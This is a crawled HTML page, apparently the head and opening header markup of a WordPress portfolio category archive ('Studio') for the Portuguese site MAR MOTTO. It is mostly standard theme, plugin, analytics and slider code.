

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marmotto.com/portfolio-category/studio/
body_size: 13551
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">

			    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de Studio - MAR MOTTO</title>
	<link rel="canonical" href="https://www.marmotto.com/portfolio-category/studio/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de Studio - MAR MOTTO" />
	<meta property="og:url" content="https://www.marmotto.com/portfolio-category/studio/" />
	<meta property="og:site_name" content="MAR MOTTO" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.marmotto.com/portfolio-category/studio/","url":"https://www.marmotto.com/portfolio-category/studio/","name":"Arquivo de Studio - MAR MOTTO","isPartOf":{"@id":"https://www.marmotto.com/#website"},"breadcrumb":{"@id":"https://www.marmotto.com/portfolio-category/studio/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"BreadcrumbList","@id":"https://www.marmotto.com/portfolio-category/studio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.marmotto.com/"},{"@type":"ListItem","position":2,"name":"Studio"}]},{"@type":"WebSite","@id":"https://www.marmotto.com/#website","url":"https://www.marmotto.com/","name":"MAR MOTTO","description":"No Fundo, azul","publisher":{"@id":"https://www.marmotto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marmotto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.marmotto.com/#organization","name":"MAR MOTTO","url":"https://www.marmotto.com/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.marmotto.com/#/schema/logo/image/","url":"https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul.png","contentUrl":"https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul.png","width":475,"height":159,"caption":"MAR MOTTO"},"image":{"@id":"https://www.marmotto.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/MarMottoScianema","https://www.instagram.com/mar.motto/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MAR MOTTO &raquo; Feed" href="https://www.marmotto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MAR MOTTO &raquo; Feed de comentários" href="https://www.marmotto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MAR MOTTO &raquo; Studio Portfolio Category" href="https://www.marmotto.com/portfolio-category/studio/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.marmotto.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://www.marmotto.com/wp-content/plugins/gracey-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://www.marmotto.com/wp-content/plugins/gracey-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.marmotto.com/wp-content/plugins/gracey-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.marmotto.com/wp-content/plugins/gracey-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kiko-css' href='https://www.marmotto.com/wp-content/plugins/gracey-core/inc/icons/kiko/assets/css/kiko-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.marmotto.com/wp-content/plugins/gracey-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://www.marmotto.com/wp-content/plugins/gracey-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.marmotto.com/wp-content/plugins/gracey-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.marmotto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.marmotto.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.marmotto.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.marmotto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.marmotto.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.marmotto.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.marmotto.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.marmotto.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.marmotto.com/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gracey-core-dashboard-style-css' href='https://www.marmotto.com/wp-content/plugins/gracey-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.marmotto.com/wp-content/plugins/gracey-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.marmotto.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='gracey-main-css' href='https://www.marmotto.com/wp-content/themes/gracey/assets/css/main.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gracey-core-style-css' href='https://www.marmotto.com/wp-content/plugins/gracey-core/assets/css/gracey-core.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gracey-child-style-css' href='https://www.marmotto.com/wp-content/themes/gracey-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.marmotto.com/wp-content/themes/gracey/assets/plugins/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gracey-google-fonts-css' href='https://fonts.googleapis.com/css?family=Krona+One%3A300%2C400%2C500%2C600%2C700%7CRubik%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gracey-style-css' href='https://www.marmotto.com/wp-content/themes/gracey/style.css?ver=6.9' type='text/css' media='all' />
<style id='gracey-style-inline-css' type='text/css'>
@media only screen and (max-width: 1024px) { .qodef-page-title { height: 180px;}}.qodef-header--standard #qodef-page-header-inner { padding-left: 48px;padding-right: 48px;}
/*# sourceURL=gracey-style-inline-css */
</style>
<link rel='stylesheet' id='a3pvc-css' href='//www.marmotto.com/wp-content/uploads/sass/pvc.min.css?ver=1697192052' type='text/css' media='all' />
<script type="text/javascript" src="https://www.marmotto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.marmotto.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.marmotto.com/wp-json/pvc/v1","ajax_url":"https://www.marmotto.com/wp-admin/admin-ajax.php","security":"94640d7363","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marmotto.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.4" id="a3-pvc-backbone-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWTG6MJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.marmotto.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWTG6MJ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.marmotto.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marmotto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.152.1" /><meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 1500px) {
    #qodef-page-header {
        display:none;
    }
}

@media (max-width: 1500px) {
    #qodef-page-mobile-header {
        display:block;
    }
}

/* Exposicao */
.portfolio-category-exposicao a.qodef-e-category {
    display:none;
}

/* Portfolio */
.qodef-info--category .qodef-e-title {
    display:none;
}

.qodef-info--date .qodef-e-title{
    display:none;
}

.qodef-info--date .published{
    display:none;
}		</style>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.marmotto.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-portfolio-category term-studio term-33 wp-custom-logo wp-theme-gracey wp-child-theme-gracey-child qode-framework-1.1.9 eio-default qodef-qi--no-touch qi-addons-for-elementor-1.8.9 qodef-age-verification--opened qodef-back-to-top--enabled qodef-theme-cursor  qodef-header--standard qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--default gracey-core-1.1 gracey-child-child-1.0.0 gracey-1.1 qodef-content-grid-1400 qodef-header-standard--right qodef-search--covers-header elementor-default elementor-kit-6" itemscope itemtype="https://schema.org/WebPage">
	<a class="skip-link screen-reader-text" href="#qodef-page-content">Skip to the content</a>	<div id="qodef-page-wrapper" class="">
		<header id="qodef-page-header" >
		<div id="qodef-page-header-inner" class="">
		<a itemprop="url" class="qodef-header-logo-link qodef-height--not-set qodef-source--image" href="https://www.marmotto.com/" rel="home">
    <img loading="lazy" width="475" height="159" src="https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul.png" class="qodef-header-logo-image qodef--main qodef--customizer" alt="MAR MOTTO" itemprop="logo" decoding="async" srcset="https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul.png 475w, https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul-300x100.png 300w" sizes="(max-width: 475px) 100vw, 475px" /><img loading="lazy" width="475" height="159" src="https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" itemprop="image" srcset="https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul.png 475w, https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul-300x100.png 300w" sizes="(max-width: 475px) 100vw, 475px" /><img loading="lazy" width="475" height="159" src="https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul.png" class="qodef-header-logo-image qodef--light" alt="logo light" itemprop="image" srcset="https://www.marmotto.com/wp-content/uploads/Logo-MarMotto-2025_azul.png 475w, 